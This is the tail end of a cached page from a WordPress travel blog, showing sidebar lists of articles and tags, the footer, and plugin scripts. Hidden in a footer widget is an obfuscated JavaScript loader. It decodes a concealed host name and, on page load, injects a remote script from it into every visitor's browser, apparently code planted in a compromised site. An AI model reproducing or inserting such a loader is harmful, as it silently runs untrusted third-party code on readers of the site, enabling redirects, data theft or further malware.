</form><!-- .searchform --></section><section id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<h3 class="widget-title">Popular Articles</h3>
	<ul>
		<li><a href="http://euromovements.info/why-do-i-love-to-share-photos-on-social-media"><img width="75" height="75" src="http://euromovements.info/wp-content/uploads/2019/08/BlogFeatureImage-12-Types-of-Content-to-Post-on-Social-Media-150x150.png" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://euromovements.info/wp-content/uploads/2019/08/BlogFeatureImage-12-Types-of-Content-to-Post-on-Social-Media-150x150.png 150w, http://euromovements.info/wp-content/uploads/2019/08/BlogFeatureImage-12-Types-of-Content-to-Post-on-Social-Media-230x230.png 230w, http://euromovements.info/wp-content/uploads/2019/08/BlogFeatureImage-12-Types-of-Content-to-Post-on-Social-Media-330x330.png 330w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Why Do I Love To Share Photos On Social Media?</span></a></li>
		<li><a href="http://euromovements.info/why-volunteer-trips-are-good-for-you"><span class="rpwwt-post-title">Why Volunteer Trips Are Good For You</span></a></li>
		<li><a href="http://euromovements.info/exploring-europe-a-journey-through-culture-cuisine-and-unexpected-adventures"><span class="rpwwt-post-title">Exploring Europe: A Journey Through Culture, Cuisine, and Unexpected Adventures</span></a></li>
		<li><a href="http://euromovements.info/coffees-to-try-before-you-die"><img width="75" height="75" src="http://euromovements.info/wp-content/uploads/2020/02/11772834143_cf206307c4_b-e1581036561266-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://euromovements.info/wp-content/uploads/2020/02/11772834143_cf206307c4_b-e1581036561266-150x150.jpg 150w, http://euromovements.info/wp-content/uploads/2020/02/11772834143_cf206307c4_b-e1581036561266-230x230.jpg 230w, http://euromovements.info/wp-content/uploads/2020/02/11772834143_cf206307c4_b-e1581036561266-330x330.jpg 330w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Coffees To Try Before You Die</span></a></li>
		<li><a href="http://euromovements.info/great-reasons-to-visit-nepal"><img width="75" height="75" src="http://euromovements.info/wp-content/uploads/2020/02/Adventure-Nepal-5-Big-Reaso-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://euromovements.info/wp-content/uploads/2020/02/Adventure-Nepal-5-Big-Reaso-150x150.jpg 150w, http://euromovements.info/wp-content/uploads/2020/02/Adventure-Nepal-5-Big-Reaso-230x230.jpg 230w, http://euromovements.info/wp-content/uploads/2020/02/Adventure-Nepal-5-Big-Reaso-330x330.jpg 330w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Great Reasons To Visit Nepal</span></a></li>
		<li><a href="http://euromovements.info/5-reasons-youll-love-cold-coffee"><img width="75" height="75" src="http://euromovements.info/wp-content/uploads/2020/06/spring-summer-cold-brew-coffee-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://euromovements.info/wp-content/uploads/2020/06/spring-summer-cold-brew-coffee-150x150.jpg 150w, http://euromovements.info/wp-content/uploads/2020/06/spring-summer-cold-brew-coffee-230x230.jpg 230w, http://euromovements.info/wp-content/uploads/2020/06/spring-summer-cold-brew-coffee-330x330.jpg 330w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">5 Reasons You&#8217;ll Love Cold Coffee</span></a></li>
		<li><a href="http://euromovements.info/3-reasons-to-ski-in-japan-this-christmas"><img width="75" height="75" src="http://euromovements.info/wp-content/uploads/2019/08/madarao-2017-top-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://euromovements.info/wp-content/uploads/2019/08/madarao-2017-top-150x150.jpg 150w, http://euromovements.info/wp-content/uploads/2019/08/madarao-2017-top-230x230.jpg 230w, http://euromovements.info/wp-content/uploads/2019/08/madarao-2017-top-330x330.jpg 330w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">3 Reasons To Ski In Japan This Christmas</span></a></li>
		<li><a href="http://euromovements.info/3-exciting-amusement-spots-in-disney-world"><span class="rpwwt-post-title">3 Exciting Amusement Spots in Disney World</span></a></li>
		<li><a href="http://euromovements.info/stay-in-europe-or-head-further-afield-this-winter"><img width="75" height="75" src="http://euromovements.info/wp-content/uploads/2013/09/europe2-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><span class="rpwwt-post-title">Stay in Europe or Head Further Afield This Winter?</span></a></li>
		<li><a href="http://euromovements.info/great-stag-party-ideas"><img width="75" height="75" src="http://euromovements.info/wp-content/uploads/2019/01/stag-party-london-300-10-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://euromovements.info/wp-content/uploads/2019/01/stag-party-london-300-10-150x150.jpg 150w, http://euromovements.info/wp-content/uploads/2019/01/stag-party-london-300-10.jpg 300w, http://euromovements.info/wp-content/uploads/2019/01/stag-party-london-300-10-230x230.jpg 230w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Great Stag Party Ideas</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</section><section id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-4"><a href="http://euromovements.info/category/bagpack">Bagpack</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://euromovements.info/category/tips">Tips</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://euromovements.info/category/tours">Tours</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://euromovements.info/category/travel">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://euromovements.info/category/uncategorized">Uncategorized</a>
</li>
			</ul>

			</section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Trending Topics</h3><div class="tagcloud"><a href="http://euromovements.info/tag/adventure" class="tag-cloud-link tag-link-153 tag-link-position-1" style="font-size: 11.876923076923pt;" aria-label="adventure (2 items)">adventure</a>
<a href="http://euromovements.info/tag/architecture" class="tag-cloud-link tag-link-15 tag-link-position-2" style="font-size: 14.461538461538pt;" aria-label="Architecture (3 items)">Architecture</a>
<a href="http://euromovements.info/tag/athens" class="tag-cloud-link tag-link-126 tag-link-position-3" style="font-size: 11.876923076923pt;" aria-label="athens (2 items)">athens</a>
<a href="http://euromovements.info/tag/attraction" class="tag-cloud-link tag-link-70 tag-link-position-4" style="font-size: 11.876923076923pt;" aria-label="attraction (2 items)">attraction</a>
<a href="http://euromovements.info/tag/barcelona" class="tag-cloud-link tag-link-199 tag-link-position-5" style="font-size: 11.876923076923pt;" aria-label="Barcelona (2 items)">Barcelona</a>
<a href="http://euromovements.info/tag/beaches" class="tag-cloud-link tag-link-46 tag-link-position-6" style="font-size: 14.461538461538pt;" aria-label="Beaches (3 items)">Beaches</a>
<a href="http://euromovements.info/tag/canary-islands" class="tag-cloud-link tag-link-82 tag-link-position-7" style="font-size: 11.876923076923pt;" aria-label="canary islands (2 items)">canary islands</a>
<a href="http://euromovements.info/tag/children" class="tag-cloud-link tag-link-88 tag-link-position-8" style="font-size: 11.876923076923pt;" aria-label="children (2 items)">children</a>
<a href="http://euromovements.info/tag/cruise" class="tag-cloud-link tag-link-75 tag-link-position-9" style="font-size: 11.876923076923pt;" aria-label="cruise (2 items)">cruise</a>
<a href="http://euromovements.info/tag/destination" class="tag-cloud-link tag-link-148 tag-link-position-10" style="font-size: 8pt;" aria-label="destination (1 item)">destination</a>
<a href="http://euromovements.info/tag/destinations" class="tag-cloud-link tag-link-10 tag-link-position-11" style="font-size: 16.615384615385pt;" aria-label="Destinations (4 items)">Destinations</a>
<a href="http://euromovements.info/tag/england" class="tag-cloud-link tag-link-36 tag-link-position-12" style="font-size: 11.876923076923pt;" aria-label="england (2 items)">england</a>
<a href="http://euromovements.info/tag/europe" class="tag-cloud-link tag-link-21 tag-link-position-13" style="font-size: 22pt;" aria-label="Europe (8 items)">Europe</a>
<a href="http://euromovements.info/tag/family-outing" class="tag-cloud-link tag-link-154 tag-link-position-14" style="font-size: 8pt;" aria-label="family outing (1 item)">family outing</a>
<a href="http://euromovements.info/tag/family-travel" class="tag-cloud-link tag-link-77 tag-link-position-15" style="font-size: 11.876923076923pt;" aria-label="family travel (2 items)">family travel</a>
<a href="http://euromovements.info/tag/fishing-trips" class="tag-cloud-link tag-link-211 tag-link-position-16" style="font-size: 8pt;" aria-label="fishing trips (1 item)">fishing trips</a>
<a href="http://euromovements.info/tag/france" class="tag-cloud-link tag-link-42 tag-link-position-17" style="font-size: 11.876923076923pt;" aria-label="France (2 items)">France</a>
<a href="http://euromovements.info/tag/getaway" class="tag-cloud-link tag-link-155 tag-link-position-18" style="font-size: 8pt;" aria-label="getaway (1 item)">getaway</a>
<a href="http://euromovements.info/tag/harbor" class="tag-cloud-link tag-link-147 tag-link-position-19" style="font-size: 8pt;" aria-label="Harbor (1 item)">Harbor</a>
<a href="http://euromovements.info/tag/hawaii" class="tag-cloud-link tag-link-50 tag-link-position-20" style="font-size: 11.876923076923pt;" aria-label="Hawaii (2 items)">Hawaii</a>
<a href="http://euromovements.info/tag/holiday-ideas" class="tag-cloud-link tag-link-216 tag-link-position-21" style="font-size: 8pt;" aria-label="holiday ideas (1 item)">holiday ideas</a>
<a href="http://euromovements.info/tag/holidays" class="tag-cloud-link tag-link-101 tag-link-position-22" style="font-size: 11.876923076923pt;" aria-label="holidays (2 items)">holidays</a>
<a href="http://euromovements.info/tag/italy" class="tag-cloud-link tag-link-31 tag-link-position-23" style="font-size: 14.461538461538pt;" aria-label="Italy (3 items)">Italy</a>
<a href="http://euromovements.info/tag/london" class="tag-cloud-link tag-link-194 tag-link-position-24" style="font-size: 11.876923076923pt;" aria-label="London (2 items)">London</a>
<a href="http://euromovements.info/tag/must-go-places" class="tag-cloud-link tag-link-149 tag-link-position-25" style="font-size: 8pt;" aria-label="must go places (1 item)">must go places</a>
<a href="http://euromovements.info/tag/northern-lights" class="tag-cloud-link tag-link-26 tag-link-position-26" style="font-size: 11.876923076923pt;" aria-label="Northern Lights (2 items)">Northern Lights</a>
<a href="http://euromovements.info/tag/norway" class="tag-cloud-link tag-link-73 tag-link-position-27" style="font-size: 14.461538461538pt;" aria-label="norway (3 items)">norway</a>
<a href="http://euromovements.info/tag/obscure" class="tag-cloud-link tag-link-145 tag-link-position-28" style="font-size: 8pt;" aria-label="obscure (1 item)">obscure</a>
<a href="http://euromovements.info/tag/paris" class="tag-cloud-link tag-link-41 tag-link-position-29" style="font-size: 11.876923076923pt;" aria-label="Paris (2 items)">Paris</a>
<a href="http://euromovements.info/tag/rugby-trips" class="tag-cloud-link tag-link-212 tag-link-position-30" style="font-size: 8pt;" aria-label="rugby trips (1 item)">rugby trips</a>
<a href="http://euromovements.info/tag/spain" class="tag-cloud-link tag-link-17 tag-link-position-31" style="font-size: 19.846153846154pt;" aria-label="Spain (6 items)">Spain</a>
<a href="http://euromovements.info/tag/sydney" class="tag-cloud-link tag-link-146 tag-link-position-32" style="font-size: 8pt;" aria-label="Sydney (1 item)">Sydney</a>
<a href="http://euromovements.info/tag/tenerife" class="tag-cloud-link tag-link-38 tag-link-position-33" style="font-size: 11.876923076923pt;" aria-label="tenerife (2 items)">tenerife</a>
<a href="http://euromovements.info/tag/toddlers" class="tag-cloud-link tag-link-143 tag-link-position-34" style="font-size: 8pt;" aria-label="toddlers (1 item)">toddlers</a>
<a href="http://euromovements.info/tag/tour" class="tag-cloud-link tag-link-20 tag-link-position-35" style="font-size: 11.876923076923pt;" aria-label="Tour (2 items)">Tour</a>
<a href="http://euromovements.info/tag/tourist-attraction" class="tag-cloud-link tag-link-151 tag-link-position-36" style="font-size: 8pt;" aria-label="tourist attraction (1 item)">tourist attraction</a>
<a href="http://euromovements.info/tag/tourist-destination" class="tag-cloud-link tag-link-152 tag-link-position-37" style="font-size: 8pt;" aria-label="tourist destination (1 item)">tourist destination</a>
<a href="http://euromovements.info/tag/tourist-spot" class="tag-cloud-link tag-link-150 tag-link-position-38" style="font-size: 8pt;" aria-label="tourist spot (1 item)">tourist spot</a>
<a href="http://euromovements.info/tag/tours" class="tag-cloud-link tag-link-213 tag-link-position-39" style="font-size: 8pt;" aria-label="tours (1 item)">tours</a>
<a href="http://euromovements.info/tag/transport" class="tag-cloud-link tag-link-89 tag-link-position-40" style="font-size: 14.461538461538pt;" aria-label="transport (3 items)">transport</a>
<a href="http://euromovements.info/tag/travel-2" class="tag-cloud-link tag-link-87 tag-link-position-41" style="font-size: 16.615384615385pt;" aria-label="travel (4 items)">travel</a>
<a href="http://euromovements.info/tag/travel-tips" class="tag-cloud-link tag-link-9 tag-link-position-42" style="font-size: 11.876923076923pt;" aria-label="Travel tips (2 items)">Travel tips</a>
<a href="http://euromovements.info/tag/turkey" class="tag-cloud-link tag-link-7 tag-link-position-43" style="font-size: 14.461538461538pt;" aria-label="Turkey (3 items)">Turkey</a>
<a href="http://euromovements.info/tag/uk" class="tag-cloud-link tag-link-144 tag-link-position-44" style="font-size: 8pt;" aria-label="UK (1 item)">UK</a>
<a href="http://euromovements.info/tag/usa" class="tag-cloud-link tag-link-81 tag-link-position-45" style="font-size: 11.876923076923pt;" aria-label="usa (2 items)">usa</a></div>
</section></div>
		</div><!-- .inner-wrap -->
	</div><!-- .single-page -->

	      </div><!-- .main-wrapper -->

      <footer id="colophon">
         <div class="inner-wrap">
            
<div class="footer-widgets-wrapper">
   <div class="footer-widgets-area clearfix">
      <div class="footer-box tg-one-fourth tg-column-odd">
               </div>
      <div class="footer-box tg-one-fourth tg-column-even">
               </div>
      <div class="footer-box tg-one-fourth tg-after-two-blocks-clearfix tg-column-odd">
               </div>
      <div class="footer-box tg-one-fourth tg-one-fourth-last tg-column-even">
         <section id="block-3" class="widget widget_block"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script></section><section id="block-2" class="widget widget_block"><!-- c6126485d5b34b78e18a301489498cf9 --></section>      </div>
   </div>
</div>
            <div class="footer-bottom clearfix">
               <div class="copyright-info">
                  <div class="copyright">Copyright &copy; 2026 <a href="http://euromovements.info/" title="Euro Movements" ><span>Euro Movements</span></a>. All rights reserved.<br>Theme: <a href="https://themegrill.com/themes/ample" target="_blank" title="Ample" rel="nofollow"><span>Ample</span></a> by ThemeGrill. Powered by <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>               </div>

               <div class="footer-nav">
               <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-706"><a href="http://euromovements.info/contact">Contact Us</a></li>
</ul></div>               </div>
            </div>
         </div>
      </footer>
      <a href="#masthead" id="scroll-up"><i class="fa fa-angle-up"></i></a>
   </div><!-- #page -->
   <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ample\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='comments_evolved_tabs_css-css' href='http://euromovements.info/wp-content/plugins/gplus-comments/assets/styles/plugin.css?ver=1.6.3' type='text/css' media='all' />
<script type="text/javascript" src="http://euromovements.info/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://euromovements.info/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://euromovements.info/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://euromovements.info/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://euromovements.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/euromovements.info\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="http://euromovements.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://euromovements.info/wp-content/themes/ample/js/theme-custom.js?ver=6.8.2" id="ample-custom-js"></script>
<script type="text/javascript" src="http://euromovements.info/wp-content/themes/ample/js/navigation.js?ver=6.8.2" id="ample-navigation-js"></script>
<script type="text/javascript" src="http://euromovements.info/wp-content/themes/ample/js/skip-link-focus-fix.js?ver=6.8.2" id="ample-skip-link-focus-fix-js"></script>
<!-- Comments Evolved plugin -->
<script>jQuery("#comments-evolved-tabs").tabs();</script>
<!-- //Comments Evolved plugin -->
</body>
</html>
<!-- *´¨)
     ¸.•´¸.•*´¨) ¸.•*¨)
     (¸.•´ (¸.•` ¤ Comet Cache is Fully Functional ¤ ´¨) -->

<!-- Cache File Version Salt:       n/a -->

<!-- Cache File URL:                http://euromovements.info/things-to-bring-on-your-trip -->
<!-- Cache File Path:               /cache/comet-cache/cache/http/euromovements-info/things-to-bring-on-your-trip.html -->

<!-- Cache File Generated Via:      HTTP request -->
<!-- Cache File Generated On:       Jan 30th, 2026 @ 9:01 pm UTC -->
<!-- Cache File Generated In:       0.27177 seconds -->

<!-- Cache File Expires On:         Feb 6th, 2026 @ 9:01 pm UTC -->
<!-- Cache File Auto-Rebuild On:    Feb 6th, 2026 @ 9:01 pm UTC -->

<!-- Loaded via Cache On:    Jan 31st, 2026 @ 10:44 pm UTC -->
<!-- Loaded via Cache In:    0.00503 seconds -->